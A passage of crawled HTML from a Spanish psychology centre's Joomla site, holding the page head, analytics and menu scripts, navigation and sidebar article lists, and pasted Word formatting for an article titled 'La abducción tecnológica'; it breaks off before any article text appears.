

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.centroasturias.com/articulos/psicologia-infanto-juvenil/abduccion-tecnologica
body_size: 13914
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" >
    <head>
          <base href="https://www.centroasturias.com/articulos/psicologia-infanto-juvenil/abduccion-tecnologica" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Psicología, Psicólogos Oviedo, Psicología Asturias, Psicólogos en Oviedo, Psicología en Oviedo, Terapia en Oviedo, Terapia ASturias, Psicología Infantil Oviedo, Adicciones Oviedo, Alzheimer Oviedo, Discapacidad Oviedo" />
  <meta name="author" content="Super User" />
  <meta name="description" content="Centro Asturias, Psicología y Servicios Sociales" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>La abducción tecnológica</title>
  <link href="https://www.centroasturias.com/component/search/?Itemid=530&amp;format=opensearch" rel="search" title="Buscar Centro Asturias | Psicología" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/libraries/gantry/css/grid-12.css" type="text/css" />
  <link rel="stylesheet" href="/libraries/gantry/css/gantry.css" type="text/css" />
  <link rel="stylesheet" href="/libraries/gantry/css/joomla.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ca_cloudbase2_j25/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ca_cloudbase2_j25/css/typography.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ca_cloudbase2_j25/css/fusionmenu.css" type="text/css" />
  <style type="text/css">
body {background: url(/templates/ca_cloudbase2_j25/images/patterns/pattern_2.png) left top repeat-x #69b7db;}body a, body a:hover {color:#2e8fd4;}.module-title h2.title{background-color:#25a2db;}.module-title h2.title{ color:#ffffff;}#rt-top h2.title, #rt-content-top h2.title, #rt-content-bottom h2.title, #rt-bottom h2.title{ color:#0e96cf;}#rt-footer, #rt-footer a, #rt-footer h2.title, #rt-copyright, #rt-copyright a {color:#042b3c;}#rt-footer .menu li {border-bottom: 1px solid #042b3c;}.component-content h1, .component-content h2, .component-content h3, .component-content h4, .component-content h5, .component-content h6, .component-content h1 a, .component-content h2 a, .component-content h3 a, .component-content h4 a, .component-content h5 a, .component-content h6 a {color:#0e96cf;}.button{background-color:#0e96cf;}#rt-menu ul.menu li.active > a, #rt-menu ul.menu li.active a:hover, #rt-menu ul.menu li a:hover, .menutop li.root.active > .item, .menutop li.active > span.item, .menutop li.root.active > .item:hover, .menu-type-splitmenu .menutop li.active .item, .menutop ul li > a.item:hover, .menutop ul li.f-menuparent-itemfocus > a.item, .menutop ul li.f-menuparent-itemfocus > span.item,.menutop li.root > .item:hover, .menutop li.active.root.f-mainparent-itemfocus > .item, .menutop li.root.f-mainparent-itemfocus > .item, .menu-type-splitmenu .menutop li:hover > .item, .menutop .fusion-js-subs ul li.active > a, .menutop li.root > .item, .menu-type-splitmenu .menutop li .item{color:#4696bd;}.menutop ul li > .item:hover span, .menutop ul li.f-menuparent-itemfocus > a.item span, .menutop li.active > span.item, .menutop ul li.f-menuparent-itemfocus > span.item, .menutop .fusion-js-subs ul li.active > a span {color:#000;}.menutop ul li > a.item:hover, .menutop ul li.f-menuparent-itemfocus > a.item, .menutop li.active > span.item, .menutop ul li.f-menuparent-itemfocus > span.item, .menutop .fusion-js-subs ul li.active > a {background-color:#0e96cf;}body #rt-logo {width:394px;height:66px;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/ca_cloudbase2_j25/js/gantry-totop.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/fusion/js/fusion.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');
		__gaTracker('create', '', 'auto');
		__gaTracker('send', 'pageview');
	            window.addEvent('domready', function() {
                new Fusion('ul.menutop', {
                    pill: 0,
                    effect: 'slide and fade',
                    opacity:  1,
                    hideDelay:  500,
                    centered:  0,
                    tweakInitial: {'x': -10, 'y': -13},
                    tweakSubsequent: {'x':  0, 'y':  0},
                    tweakSizes: {'width': 20, 'height': 20},
                    menuFx: {duration:  300, transition: Fx.Transitions.Circ.easeOut},
                    pillFx: {duration:  400, transition: Fx.Transitions.Back.easeOut}
                });
            });
            
  </script>
        <link  href="//fonts.googleapis.com/css?family=Ubuntu:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css" />
    </head>
    <body  class="font-family-geneva font-size-is-default menu-type-fusionmenu col12">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51288451-1', 'centroasturias.com');
  ga('send', 'pageview');

</script>
    	<a name="pageTop" id="pageTop"></a>
    	<div id="page-wraper">
    		<div id="in-page-wraper">
    			<div id="in-page-wraper-2">
			        															<div id="rt-header">
						<div class="rt-container">
							<div class="rt-grid-5 rt-alpha">
    			<div class="rt-block">
    	    	<a href="/" id="rt-logo"></a>
    		</div>
	    
</div>
<div class="rt-grid-7 rt-omega">
                        <div class="rt-block">
                                

<div class="custom"  >
	<!-- Inicio codigo nº1 WIS PortalesMedicos.com -->
<div><a href="http://www.portalesmedicos.com" target="_blank"><img src="http://www.portalesmedicos.com/web_interes_sanitario/logo_wis_468x60.jpg" border="0" style="border-width: 0px;" /></a></div></div>
            </div>
        	                    <div class="rt-block">
                                

<div class="custom"  >
	<p>Registro Sanitario C.2.2/4350 | Col. O-02261 | 606400389 | consultas@centroasturias.com<span style="font-family: sans-serif; font-size: 46px;"><br /></span></p></div>
            </div>
        	
</div>
							<div class="clear"></div>
						</div>
					</div>
															<div id="rt-menu">
						<div class="rt-container">
							<div class="rt-fusionmenu">
<div class="nopill">
<div class="rt-menubar">
    <ul class="menutop level1 " >
                        <li class="item435 root" >
                            <a class="orphan item bullet" href="/"  >
                    <span>
                                        Centro Asturias                                                            </span>
                </a>
            
                    </li>
                                <li class="item233 parent root" >
                            <a class="daddy item bullet" href="/login"  >
                    <span>
                                        Psicología                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item478 parent" >
                            <a class="daddy item bullet" href="/login/infantil"  >
                    <span>
                                        Infantil                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item489" >
                            <a class="orphan item bullet" href="/login/infantil/trastornos-del-aprendizaje"  >
                    <span>
                                        Trastornos del Aprendizaje                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item490" >
                            <a class="orphan item bullet" href="/login/infantil/tda-h"  >
                    <span>
                                        TDA/H                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item497" >
                            <a class="orphan item bullet" href="/login/infantil/tgd-autismo"  >
                    <span>
                                        TGD - Autismo                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item480 parent" >
                            <a class="daddy item bullet" href="/login/adultos"  >
                    <span>
                                        Adultos                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item487" >
                            <a class="orphan item bullet" href="/login/adultos/trastorno-disforico-premenstrual"  >
                    <span>
                                        Trastorno Disfórico Premenstrual                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item491" >
                            <a class="orphan item bullet" href="/login/adultos/depresion"  >
                    <span>
                                        Depresión                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item492" >
                            <a class="orphan item bullet" href="/login/adultos/ansiedad"  >
                    <span>
                                        Ansiedad                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item481" >
                            <a class="orphan item bullet" href="/login/mayores"  >
                    <span>
                                        Mayores                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item488" >
                            <a class="orphan item bullet" href="/login/adicciones"  >
                    <span>
                                        Adicciones                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item503" >
                            <a class="orphan item bullet" href="/login/terapia-de-grupo"  >
                    <span>
                                        Terapia de Grupo                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item294 parent root" >
                            <a class="daddy item bullet" href="/site-map"  >
                    <span>
                                        Servicios                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item482" >
                            <a class="orphan item bullet" href="/site-map/servicios-sociales"  >
                    <span>
                                        Servicios Sociales                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item483 parent" >
                            <a class="daddy item bullet" href="/site-map/laboral"  >
                    <span>
                                        Laboral                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item484" >
                            <a class="orphan item bullet" href="/site-map/laboral/confeccion-cv"  >
                    <span>
                                        Confección CV                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item505" >
                            <a class="orphan item bullet" href="/site-map/formaciom"  >
                    <span>
                                        Formación                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item485" >
                            <a class="orphan item bullet" href="/site-map/alzheimer-hoy"  >
                    <span>
                                        Alzheimer Hoy                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item498" >
                            <a class="orphan item bullet" href="/site-map/coaching-empresarial"  >
                    <span>
                                        Coaching Empresarial                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item499" >
                            <a class="orphan item bullet" href="/site-map/psicologo-on-line"  >
                    <span>
                                        Psicólogo On-line                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item506 parent" >
                            <a class="daddy item bullet" href="/site-map/2016-10-28-11-21-53/test-de-matrices-progresivas-de-raven"  >
                    <span>
                                        Pruebas diagnósticas                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item501" >
                            <a class="orphan item bullet" href="/site-map/2016-10-28-11-21-53/test-de-personalidad-cattell"  >
                    <span>
                                        Test de Personalidad (16PF)                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item500" >
                            <a class="orphan item bullet" href="/site-map/2016-10-28-11-21-53/test-de-matrices-progresivas-de-raven"  >
                    <span>
                                        Test de Raven                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item550" >
                            <a class="orphan item bullet" href="/site-map/acompanamiento-covid19"  >
                    <span>
                                        Acompañamiento COVID19                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item507" >
                            <a class="orphan item bullet" href="/site-map/terapia-con-realidad-virtual"  >
                    <span>
                                        Terapia con Realidad Virtual                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item238 root" >
                            <a class="orphan item bullet" href="/sample-sites"  >
                    <span>
                                        Contactar                                                            </span>
                </a>
            
                    </li>
                                <li class="item514 parent active root" >
                            <a class="daddy item bullet" href="/articulos"  >
                    <span>
                                        Artículos                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item515 parent" >
                            <a class="daddy item bullet" href="/articulos/psicologia-del-adulto"  >
                    <span>
                                        Psicología del adulto                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item522" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/loco"  >
                    <span>
                                        Yo no estoy loco                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item524" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/paralisis-sueno"  >
                    <span>
                                        La parálisis del sueño                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item525" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/sindrome-posvacacional"  >
                    <span>
                                        El síndrome posvacacional                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item526" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/afectivo-estacional"  >
                    <span>
                                        El trastorno afectivo estacional                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item527" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/trastorno-atracon"  >
                    <span>
                                        El trastorno por atracón                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item528" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/insomnio"  >
                    <span>
                                        Insomnio                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item529" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/inteligencia-emocional"  >
                    <span>
                                        Inteligencia emocional                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item531" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/hipersomnia"  >
                    <span>
                                        La hipersomnia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item548" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/cuidar-a-personas-dependientes"  >
                    <span>
                                        Cuidar a Personas Dependientes                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item549" >
                            <a class="orphan item bullet" href="/articulos/psicologia-del-adulto/amenaza-poder-y-significado"  >
                    <span>
                                        Amenaza, Poder y Significado                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item516 parent active" >
                            <a class="daddy item bullet" href="/articulos/psicologia-infanto-juvenil"  >
                    <span>
                                        Psicología infanto-juvenil                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item530 active" >
                            <a class="orphan item bullet" href="/articulos/psicologia-infanto-juvenil/abduccion-tecnologica"  >
                    <span>
                                        La abducción tecnológica                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item545" >
                            <a class="orphan item bullet" href="/articulos/psicologia-infanto-juvenil/tca"  >
                    <span>
                                        TCA                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item517 parent" >
                            <a class="daddy item bullet" href="/articulos/psicologia-infantil"  >
                    <span>
                                        Psicología infantil                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item520" >
                            <a class="orphan item bullet" href="/articulos/psicologia-infantil/economia-de-fichas"  >
                    <span>
                                        Economía de fichas                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item534" >
                            <a class="orphan item bullet" href="/articulos/psicologia-infantil/enuresis"  >
                    <span>
                                        Enuresis                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item518 parent" >
                            <a class="daddy item bullet" href="/articulos/psicologia-social"  >
                    <span>
                                        Psicología social                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item523" >
                            <a class="orphan item bullet" href="/articulos/psicologia-social/suicidio"  >
                    <span>
                                        Un suicidio cada dos horas y media                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item532" >
                            <a class="orphan item bullet" href="/articulos/psicologia-social/alzheimer"  >
                    <span>
                                        Alzheimer ConCiencia Social                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item533" >
                            <a class="orphan item bullet" href="/articulos/psicologia-social/orgullo-locura"  >
                    <span>
                                        El orgullo LO-CURA                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item541" >
                            <a class="orphan item bullet" href="/articulos/psicologia-social/prejuicios"  >
                    <span>
                                        Los prejuicios                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item546" >
                            <a class="orphan item bullet" href="/articulos/psicologia-social/efecto-mateo"  >
                    <span>
                                        El efecto Mateo                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item519 parent" >
                            <a class="daddy item bullet" href="/articulos/habilidades"  >
                    <span>
                                        Habilidades                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item535" >
                            <a class="orphan item bullet" href="/articulos/habilidades/comunicacion"  >
                    <span>
                                        Comunicándonos mejor                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item536" >
                            <a class="orphan item bullet" href="/articulos/habilidades/efecto-pigmalion"  >
                    <span>
                                        El efecto Pigmalión                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item537" >
                            <a class="orphan item bullet" href="/articulos/habilidades/rencor"  >
                    <span>
                                        El rencor mina el espíritu                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item538" >
                            <a class="orphan item bullet" href="/articulos/habilidades/emociones"  >
                    <span>
                                        Expresa tus emociones                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item539" >
                            <a class="orphan item bullet" href="/articulos/habilidades/felicidad"  >
                    <span>
                                        La felicidad como estilo de vida                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item540" >
                            <a class="orphan item bullet" href="/articulos/habilidades/estres"  >
                    <span>
                                        La sociedad del estrés                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item542" >
                            <a class="orphan item bullet" href="/articulos/habilidades/procrastinacion"  >
                    <span>
                                        Los procrastinadores                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item543" >
                            <a class="orphan item bullet" href="/articulos/habilidades/no"  >
                    <span>
                                        ¡No!                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item544" >
                            <a class="orphan item bullet" href="/articulos/habilidades/resiliencia"  >
                    <span>
                                        ¿Resi…qué?                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item551" >
                            <a class="orphan item bullet" href="/articulos/decalogo-covid"  >
                    <span>
                                        Decálogo COVID                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item552" >
                            <a class="orphan item bullet" href="/articulos/actitud-hacia-los-trastornos-mentales"  >
                    <span>
                                        Actitud hacia los trastornos mentales                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item547 root" >
                            <a class="orphan item bullet" href="/descargas"  >
                    <span>
                                        Descargas                                                            </span>
                </a>
            
                    </li>
                    </ul>
</div>
</div>
</div>
							<div class="clear"></div>
						</div>
					</div>
																				<div id="rt-feature">
						<div class="rt-container">
							<div class="rt-grid-12 rt-alpha rt-omega">
    
</div>
							<div class="clear"></div>
						</div>
					</div>
																													              
<div id="rt-main" class="mb9-sa3">
                <div class="rt-container">
                    <div class="rt-grid-9 ">
                                                <div id="rt-content-top">
                            <div class="rt-grid-3 rt-alpha">
                    <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block equalsContenttopContent">
            	    					<div class="module-title">
            	    	<h2 class="title">Adicciones</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		<ul class="category-module">
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/86-adiccion-a-la-cocaina">
		Adicción a la cocaína        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/101-adiccion-a-la-heroina">
		Adicción a la Heroína        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/87-adiccion-al-alcohol">
		Adicción al alcohol        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/94-adiccion-al-cannabis">
		Adicción al Cannabis        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/88-adiccion-al-juego-ludopatia">
		Adicción al juego (Ludopatía)        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/85-adiccion-al-tabaco">
		Adicción al Tabaco        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adicciones/160-fines-de-semana-terapeuticos">
		Fines de Semana Terapéuticos        </a>
                </h4>

       			        		
			</li>
	</ul>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	
</div>
<div class="rt-grid-3">
                    <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block equalsContenttopContent">
            	    					<div class="module-title">
            	    	<h2 class="title">Adultos</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		<ul class="category-module">
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adultos/ansiedad">
		Ansiedad        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adultos/depresion">
		Depresión        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/articulos/psicologia-del-adulto/paralisis-sueno">
		La parálisis del sueño        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/articulos/psicologia-del-adulto/amenaza-poder-y-significado">
		Marco de Amenaza, Poder y Significado        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/terapia-de-grupo">
		Terapia de Grupo        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/login/adultos/trastorno-disforico-premenstrual">
		Trastorno Disfórico Premenstrual        </a>
                </h4>

       			        		
			</li>
	</ul>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	
</div>
<div class="rt-grid-3 rt-omega">
                    <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block equalsContenttopContent">
            	    					<div class="module-title">
            	    	<h2 class="title">Externalización de Servicios</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		<ul class="category-module">
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/site-map/113-branding">
		Branding        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/site-map/laboral/confeccion-cv">
		Confección Profesional CV        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/site-map/121-consulta-en-el-oriente-de-asturias">
		Consulta en el Oriente de Asturias        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/site-map/114-creacion-de-producto">
		Creación de producto        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/site-map/formaciom">
		Formación        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/site-map/laboral">
		Laboral        </a>
                </h4>

       			        		
			</li>
	</ul>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	
</div>
                        </div>
                                                						<div class="rt-block">
	                        <div id="rt-mainbody">
								<div class="component-content">
	                            	<div class="rt-article"><div class="rt-article-bg">
	<div class="item-page">
						<h2 class="title">
						<a href="/articulos/psicologia-infanto-juvenil/abduccion-tecnologica">
				La abducción tecnológica</a>
					</h2>
		
		
		
		
		
															
				
				
						
					<p><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>ES</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
